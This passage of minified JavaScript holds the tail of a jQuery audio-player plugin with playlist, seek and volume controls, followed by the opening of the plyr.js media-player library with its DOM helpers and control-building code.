div"),this.volumeValue=this.settings.volume/100,this.volumeDefault=0,this.trackInfo=this.playerHolder.find(".info"),this.coverInfo=this.playerHolder.find(".cover"),this.controlsInfo=this.playerHolder.find(".controls"),this.controlPlay=t(this.controlsInfo).find(".play"),this.controlPause=t(this.controlsInfo).find(".pause"),this.controlStop=t(this.controlsInfo).find(".stop"),this.controlFwd=t(this.controlsInfo).find(".fwd"),this.controlRew=t(this.controlsInfo).find(".rew"),this.cssClass={playing:"playing",mute:"mute"},/iPad|iPhone|iPod/.test(navigator.userAgent)&&t(this.volumeInfo).hide(),this.initAudio(t(this.playlistHolder.find(this.playlistItemSelector+":first"))),this.song.volume=this.volumeValue,this.timeDuration.html("&hellip;"),this.timeCurrent.text(this.secondsToTime(0)),t(this.controlPlay).click(function(t){t.preventDefault(),f.playAudio()}),t(this.controlPause).click(function(t){t.preventDefault(),f.stopAudio(),f.settings.onPause()}),t(this.controlFwd).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!0);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":first")),f.loadNewSong(s),f.playAudio(),f.settings.onFwd()}),t(this.controlRew).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!1);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":last")),f.loadNewSong(s),f.playAudio(),f.settings.onRew()}),t(this.controlStop).click(function(t){t.preventDefault(),f.stopAudio(),f.song.currentTime=0,f.settings.onStop()}),t(this.playlistHolder).find(this.playlistItemSelector).click(function(e){e.preventDefault(),f.stopAudio(),f.loadNewSong(t(this)),f.playAudio(),f.settings.trackClicked()})},secondsToTime:function(t){var e=Math.floor(t/3600),s=Math.floor(t%3600/60),i=Math.ceil(t%3600%60);return(0==e?"":e>0&&e.toString().length<2?"0"+e+":":e+":")+(s.toString().length<2?"0"+s:s)+":"+(i.toString().length<2?"0"+i:i)},adjustVolume:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.volume=Math.abs((e.pageX-this.volumeAdjuster.offset().left)/this.volumeAdjuster.width())},adjustCurrentTime:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.currentTime=Math.round(this.song.duration*(e.pageX-this.theBar.offset().left)/this.theBar.width())},initAudio:function(e){var s=e.children("a:first-child").attr("href"),i=e.text(),n=e.attr("data-cover"),o=e.attr("data-artist"),l=this;t(this.trackInfo).children(".title").text(i),t(this.trackInfo).children(".artist").text(o),t(this.coverInfo).css("background-image","url("+n+")"),this.song=new Audio(s),this.song.load(),this.song.addEventListener("loadeddata",function(){t(l.timeDuration).html(l.secondsToTime(this.duration)),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),l.volumeDefault=this.volume},!1),this.song.addEventListener("progress",function(){t(l.barLoaded).width(this.buffered.end(0)/this.duration*100+"%")}),this.song.addEventListener("timeupdate",function(){t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),t(l.barPlayed).width(this.currentTime/this.duration*100+"%")}),this.song.addEventListener("volumechange",function(){Number(Math.round(100*this.volume+"e1")+"e-1")<=.4&&(this.volume=0),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),this.volume>0&&l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.removeClass(l.cssClass.mute),this.volume<=0&&!l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.addClass(l.cssClass.mute),l.volumeValue=this.volume}),this.song.addEventListener("ended",function(){l.settings.autoPlay?l.autoPlayNext():(l.playerHolder.removeClass(l.cssClass.playing),t(l.controlPlay).removeClass("hidden"),t(l.controlPause).removeClass("visible"))}),t(this.volumeButton).on("click",function(){return t(l.playerHolder).hasClass(l.cssClass.mute)?(t(l.playerHolder).removeClass(l.cssClass.mute),l.song.volume=l.volumeDefault):(t(l.playerHolder).addClass(l.cssClass.mute),l.volumeDefault=l.song.volume,l.song.volume=0,l.settings.onMute()),!1}),t(this.volumeAdjuster).on(a,function(t){l.adjustVolume(t),l.volumeAdjuster.on(r,function(t){l.adjustVolume(t)}),l.settings.volumeChanged()}).on(d,function(){l.volumeAdjuster.unbind(r)}),t(this.theBar).on(a,function(t){l.adjustCurrentTime(t),l.theBar.on(r,function(t){l.adjustCurrentTime(t)})}).on(d,function(){l.theBar.unbind(r),l.settings.seeked()}),t(this.playlistHolder).find(l.playlistItemSelector).removeClass("active"),e.addClass("active"),this.settings.onLoad(),this.settings.autoPlay&&this.playAudio()},playAudio:function(){this.song.play(),this.playerHolder.addClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).addClass("hidden"),t(this.controlPause).addClass("visible")),this.settings.onPlay()},stopAudio:function(){this.song.pause(),this.playerHolder.removeClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).removeClass("hidden"),t(this.controlPause).removeClass("visible"))},autoPlayNext:function(){this.stopAudio();var e=this.getSong(!0);0==e.length&&this.settings.loop?(e=t(this.playlistHolder).find(this.playlistItemSelector+":first"),this.loadNewSong(e),this.playAudio()):0==!e.length&&(this.loadNewSong(e),this.playAudio())},getSong:function(e){var s=t(this.playlistHolder).find(this.playlistItemSelector),i=t(this.playlistItemSelector+".active");return e?s.eq(s.index(i)+1):s.eq(s.index(i)-1)},loadNewSong:function(t){this.volumeValue=this.song.volume,this.initAudio(t),this.song.volume=this.volumeValue,this.volumeAdjuster.find("div").width(100*this.volumeValue+"%"),this.barPlayed.width(0),this.barLoaded.width(0)}}),t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e))})}}(jQuery,window,document);

/* plyr.js */
"object"==typeof navigator&&function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Plyr",t):e.Plyr=t()}(this,function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function n(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],i=!0,a=!1,s=void 0;try{for(var o,r=e[Symbol.iterator]();!(i=(o=r.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){a=!0,s=e}finally{try{i||null==r.return||r.return()}finally{if(a)throw s}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function s(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var o=function(e){return null!=e?e.constructor:null},r=function(e,t){return Boolean(e&&t&&e instanceof t)},l=function(e){return null==e},c=function(e){return o(e)===Object},u=function(e){return o(e)===String},d=function(e){return Array.isArray(e)},h=function(e){return r(e,NodeList)},p=function(e){return l(e)||(u(e)||d(e)||h(e))&&!e.length||c(e)&&!Object.keys(e).length},m={nullOrUndefined:l,object:c,number:function(e){return o(e)===Number&&!Number.isNaN(e)},string:u,boolean:function(e){return o(e)===Boolean},function:function(e){return o(e)===Function},array:d,weakMap:function(e){return r(e,WeakMap)},nodeList:h,element:function(e){return r(e,Element)},textNode:function(e){return o(e)===Text},event:function(e){return r(e,Event)},keyboardEvent:function(e){return r(e,KeyboardEvent)},cue:function(e){return r(e,window.TextTrackCue)||r(e,window.VTTCue)},track:function(e){return r(e,TextTrack)||!l(e)&&u(e.kind)},url:function(e){if(r(e,window.URL))return!0;if(!u(e))return!1;var t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://".concat(e));try{return!p(new URL(t).hostname)}catch(e){return!1}},empty:p},f=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return e=!0,null}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}();function g(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!m.empty(t)&&m.function(n)){var r=t.split(" "),l=o;f&&(l={passive:s,capture:o}),r.forEach(function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l}),e[a?"addEventListener":"removeEventListener"](t,n,l)})}}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!0,i,a)}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!1,i,a)}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,function s(){v(e,t,s,i,a);for(var o=arguments.length,r=new Array(o),l=0;l<o;l++)r[l]=arguments[l];n.apply(this,r)},!0,i,a)}function k(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(m.element(e)&&!m.empty(t)){var a=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this})});e.dispatchEvent(a)}}function w(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach(function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;i.appendChild(e),s?a.insertBefore(i,s):a.appendChild(i)})}function T(e,t){m.element(e)&&!m.empty(t)&&Object.entries(t).filter(function(e){var t=a(e,2)[1];return!m.nullOrUndefined(t)}).forEach(function(t){var n=a(t,2),i=n[0],s=n[1];return e.setAttribute(i,s)})}function A(e,t,n){var i=document.createElement(e);return m.object(t)&&T(i,t),m.string(n)&&(i.innerText=n),i}function E(e,t,n,i){m.element(t)&&t.appendChild(A(e,n,i))}function P(e){m.nodeList(e)||m.array(e)?Array.from(e).forEach(P):m.element(e)&&m.element(e.parentNode)&&e.parentNode.removeChild(e)}function C(e){if(m.element(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),t-=1}function S(e,t){return m.element(t)&&m.element(t.parentNode)&&m.element(e)?(t.parentNode.replaceChild(e,t),e):null}function M(e,t){if(!m.string(e)||m.empty(e))return{};var n={},i=t;return e.split(",").forEach(function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=s[0],r=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":m.object(i)&&m.string(i.class)&&(i.class+=" ".concat(a)),n.class=a;break;case"#":n.id=t.replace("#","");break;case"[":n[o]=r}}),n}function N(e,t){if(m.element(e)){var n=t;m.boolean(n)||(n=!e.hidden),n?e.setAttribute("hidden",""):e.removeAttribute("hidden")}}function L(e,t,n){if(m.nodeList(e))return Array.from(e).map(function(e){return L(e,t,n)});if(m.element(e)){var i="toggle";return void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t)}return!1}function x(e,t){return m.element(e)&&e.classList.contains(t)}function I(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t)}function _(e){return this.elements.container.querySelectorAll(e)}function j(e){return this.elements.container.querySelector(e)}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];m.element(e)&&(e.focus({preventScroll:!0}),t&&L(e,this.config.classNames.tabFocus))}var q,R,B,D=(q=document.createElement("span"),R={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},B=Object.keys(R).find(function(e){return void 0!==q.style[e]}),!!m.string(B)&&R[B]);function H(e){setTimeout(function(){try{N(e,!0),e.offsetHeight,N(e,!1)}catch(e){}},0)}var V,F={isIE:!!document.documentMode,isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform)},U={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},W={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=F.isIPhone&&n&&W.playsinline,a=W[e]||"html5"!==t;return{api:a,ui:a&&W.rangeInput&&("video"!==e||!F.isIPhone||i)}},pip:!(F.isIPhone||!m.function(A("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||A("video").disablePictureInPicture)),airplay:m.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){var t=a(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(U).includes(n)&&(n+='; codecs="'.concat(U[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:(V=document.createElement("input"),V.type="range","range"===V.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==D,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},z={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(t){return W.mime.call(e,t.getAttribute("type"))}):[]},getQualityOptions:function(){return z.getSources.call(this).map(function(e){return Number(e.getAttribute("size"))}).filter(Boolean)},extend:function(){if(this.isHTML5){var e=this;Object.defineProperty(e.media,"quality",{get:function(){var t=z.getSources.call(e).find(function(t){return t.getAttribute("src")===e.source});return t&&Number(t.getAttribute("size"))},set:function(t){var n=z.getSources.call(e).find(function(e){return Number(e.getAttribute("size"))===t});if(n){var i=e.media,a=i.currentTime,s=i.paused,o=i.preload,r=i.readyState;e.media.src=n.getAttribute("src"),("none"!==o||r)&&(e.once("loadedmetadata",function(){e.currentTime=a,s||e.play()}),e.media.load()),k.call(e,e.media,"qualitychange",!1,{quality:t})}}})}},cancelRequests:function(){this.isHTML5&&(P(z.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function K(e){return m.array(e)?e.filter(function(t,n){return e.indexOf(t)===n}):e}function Y(e,t){return t.split(".").reduce(function(e,t){return e&&e[t]},e)}function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];if(!n.length)return e;var s=n.shift();return m.object(s)?(Object.keys(s).forEach(function(t){m.object(s[t])?(Object.keys(e).includes(t)||Object.assign(e,i({},t,{})),J(e[t],s[t])):Object.assign(e,i({},t,s[t]))}),J.apply(void 0,[e].concat(n))):e}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return m.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString()})}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString())}function G(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})}function X(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return(e=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return e=$(e,"-"," "),e=$(e,"_"," "),$(e=G(e)," ","")}(e)).charAt(0).toLowerCase()+e.slice(1)}function Z(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML}var ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m.empty(e)||m.empty(t))return"";var n=Y(t.i18n,e);if(m.empty(n))return Object.keys(ee).includes(e)?ee[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return Object.entries(i).forEach(function(e){var t=a(e,2),i=t[0],s=t[1];n=$(n,i,s)}),n},ne=function(){function t(n){e(this,t),this.enabled=n.config.storage.enabled,this.key=n.config.storage.key}return n(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var n=window.localStorage.getItem(this.key);if(m.empty(n))return null;var i=JSON.parse(n);return m.string(e)&&e.length?i[e]:i}},{key:"set",value:function(e){if(t.supported&&this.enabled&&m.object(e)){var n=this.get();m.empty(n)&&(n={}),J(n,e),window.localStorage.setItem(this.key,JSON.stringify(n))}}}],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0}catch(e){return!1}}}]),t}();function ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise(function(n,i){try{var a=new XMLHttpRequest;if(!("withCredentials"in a))return;a.addEventListener("load",function(){if("text"===t)try{n(JSON.parse(a.responseText))}catch(e){n(a.responseText)}else n(a.response)}),a.addEventListener("error",function(){throw new Error(a.status)}),a.open("GET",e,!0),a.responseType=t,a.send()}catch(e){i(e)}})}function ae(e,t){if(m.string(e)){var n=m.string(t),i=function(){return null!==document.getElementById(t)},a=function(e,t){e.innerHTML=t,n&&i()||document.body.insertAdjacentElement("afterbegin",e)};if(!n||!i()){var s=ne.supported,o=document.createElement("div");if(o.setAttribute("hidden",""),n&&o.setAttribute("id",t),s){var r=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==r){var l=JSON.parse(r);a(o,l.content)}}ie(e).then(function(e){m.empty(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(o,e))}).catch(function(){})}}}var se=function(e){return parseInt(e/60/60%60,10)},oe=function(e){return parseInt(e/60%60,10)},re=function(e){return parseInt(e%60,10)};function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m.number(e))return le(null,t,n);var i=function(e){return"0".concat(e).slice(-2)},a=se(e),s=oe(e),o=re(e);return a=t||a>0?"".concat(a,":"):"","".concat(n&&e>0?"-":"").concat(a).concat(i(s),":").concat(i(o))}var ce={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||F.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements:function(){try{return this.elements.controls=j.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:_.call(this,this.config.selectors.buttons.play),pause:j.call(this,this.config.selectors.buttons.pause),restart:j.call(this,this.config.selectors.buttons.restart),rewind:j.call(this,this.config.selectors.buttons.rewind),fastForward:j.call(this,this.config.selectors.buttons.fastForward),mute:j.call(this,this.config.selectors.buttons.mute),pip:j.call(this,this.config.selectors.buttons.pip),airplay:j.call(this,this.config.selectors.buttons.airplay),settings:j.call(this,this.config.selectors.buttons.settings),captions:j.call(this,this.config.selectors.buttons.captions),fullscreen:j.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=j.call(this,this.config.selectors.progress),this.elements.inputs={seek:j.call(this,this.config.selectors.inputs.seek),volume:j.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:j.call(this,this.config.selectors.display.buffer),currentTime:j.call(this,this.config.selectors.display.currentTime),duration:j.call(this,this.config.selectors.display.duration)},m.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon:function(e,t){var n=ce.getIconUrl.call(this),i="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");T(a,J(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),o="".concat(i,"-").concat(e);return"href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",o),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o),a.appendChild(s),a},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=te(e,this.config);return A("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")}),n)},createBadge:function(e){if(m.empty(e))return null;var t=A("span",{class:this.config.classNames.menu.value});return t.appendChild(A("span",{class:this.config.classNames.menu.badge},e)),t},createButton:function(e,t){var n=Object.assign({},t),i=X(e),a={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach(function(e){Object.keys(n).includes(e)&&(a[e]=n[e],delete n[e])}),"button"!==a.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.includes(this.config.classNames.control)||(n.class+=" ".concat(this.config.classNames.control)):n.class=this.config.classNames.control,e){case"play":a.toggle=!0,a.label="play",a.labelPressed="pause",a.icon="play",a.iconPressed="pause";break;case"mute":a.toggle=!0,a.label="mute",a.labelPressed="unmute",a.icon="volume",a.iconPressed="muted";break;case"captions":a.toggle=!0,a.label="enableCaptions",a.labelPressed="disableCaptions",a.icon="captions-off",a.iconPressed="captions-on";break;case"fullscreen":a.toggle=!0,a.label="enterFullscreen",a.labelPressed="exitFullscreen",a.icon="enter-fullscreen",a.iconPressed="exit-fullscreen";break;case"play-large":n.class+=" ".concat(this.config.classNames.control,"--overlaid"),i="play",a.label="play",a.icon="play";break;default:m.empty(a.label)&&(a.label=i),m.empty(a.icon)&&(a.icon=e)}var s=A(a.element);return a.toggle?(s.appendChild(ce.createIcon.call(this,a.iconPressed,{class:"icon--pressed"})),s.appendChild(ce.createIcon.call(this,a.icon,{class:"icon--not-pressed"})),s.appendChild(ce.createLabel.call(this,a.labelPressed,{class:"label--pressed"})),s.appendChild(ce.createLabel.call(this,a.label,{class:"label--not-pressed"}))):(s.appendChild(ce.createIcon.call(this,a.icon)),s.appendChild(ce.createLabel.call(this,a.label))),J(n,M(this.config.selectors.buttons[i],n)),T(s,n),"play"===i?(m.array(this.elements.buttons[i])||(this.elements.buttons[i]=[]),this.elements.buttons[i].push(s)):this.elements.buttons[i]=s,s},createRange:function(e,t){var n=A("input",J(M(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":te(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t));return this.elements.inputs[e]=n,ce.updateRangeFill.call(this,n),n},createProgress:function(e,t){var n=A("progress",J(M(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"presentation","aria-hidden":!0},t));if("volume"!==e){n.appendChild(A("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?te(i,this.config):"";n.innerText="% ".concat(a.toLowerCase())}return this.elements.display[e]=n,n},createTime:function(e){var t=M(this.config.selectors.display[e]),n=A("div",J(t,{class:"".concat(this.config.classNames.display.time," ").concat(t.class?t.class:"").trim(),"aria-label":te(e,this.config)}),"00:00");return this.elements.display[e]=n,n},bindMenuItemShortcuts:function(e,t){var n=this;y(e,"keydown keyup",function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,s=I(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(i.which))ce.showMenuPanel.call(n,t,!0);else 32!==i.which&&(40===i.which||s&&39===i.which?(a=e.nextElementSibling,m.element(a)||(a=e.parentNode.firstElementChild)):(a=e.previousElementSibling,m.element(a)||(a=e.parentNode.lastElementChild)),O.call(n,a,!0))}},!1),y(e,"keyup",function(e){13===e.which&&ce.focusFirstMenuItem.call(n,null,!0)})},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,s=e.title,o=e.badge,r=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=M(this.config.selectors.inputs[a]),d=A("button",J(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n})),h=A("span");h.innerHTML=s,m.element(r)&&h.appendChild(r),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked")},set:function(e){e&&Array.from(d.parentNode.children).filter(function(e){return I(e,'[role="menuitemradio"]')}).forEach(function(e){return e.setAttribute("aria-checked","false")}),d.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(d,"click keyup",function(e){if(!m.keyboardEvent(e)||32===e.which){switch(e.preventDefault(),e.stopPropagation(),d.checked=!0,a){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n)}ce.showMenuPanel.call(t,"home",m.keyboardEvent(e))}},a,!1),ce.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d)},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return m.number(e)?le(e,se(this.duration)>0,t):e},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m.element(e)&&m.number(t)&&(e.innerText=ce.formatTime(t,n))},updateVolume:function(){this.supported.ui&&(m.element(this.elements.inputs.volume)&&ce.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),m.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume))},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;m.element(e)&&(e.value=t,ce.updateRangeFill.call(this,e))},updateProgress:function(e){var t=this;if(this.supported.ui&&m.event(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":n=this.currentTime,i=this.duration,a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:(n/i*100).toFixed(2),"timeupdate"===e.type&&ce.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!function(e,n){var i=m.number(n)?n:0,a=m.element(e)?e:t.elements.display.buffer;if(m.element(a)){a.value=i;var s=a.getElementsByTagName("span")[0];m.element(s)&&(s.childNodes[0].nodeValue=i)}}(this.elements.display.buffer,100*this.buffered)}}},updateRangeFill:function(e){var t=m.event(e)?e.target:e;if(m.element(t)&&"range"===t.getAttribute("type")){if(I(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=ce.formatTime(this.currentTime),i=ce.formatTime(this.duration),a=te("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i))}else if(I(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"))}else t.setAttribute("aria-valuenow",t.value);F.isWebkit&&t.style.setProperty("--value","".concat(t.value/t.max*100,"%"))}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&m.element(this.elements.inputs.seek)&&m.element(this.elements.display.seekTooltip)&&0!==this.duration){var n=0,i=this.elements.progress.getBoundingClientRect(),a="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){L(t.elements.display.seekTooltip,a,e)};if(this.touch)s(!1);else{if(m.event(e))n=100/i.width*(e.pageX-i.left);else{if(!x(this.elements.display.seekTooltip,a))return;n=parseFloat(this.elements.display.seekTooltip.style.left,10)}n<0?n=0:n>100&&(n=100),ce.updateTimeDisplay.call(this,this.elements.display.seekTooltip,this.duration/100*n),this.elements.display.seekTooltip.style.left="".concat(n,"%"),m.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&s("mouseenter"===e.type)}}},timeUpdate:function(e){var t=!m.element(this.elements.display.duration)&&this.config.invertTime;ce.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||ce.updateProgress.call(this,e)},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return N(this.elements.display.currentTime,!0),void N(this.elements.progress,!0);m.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var 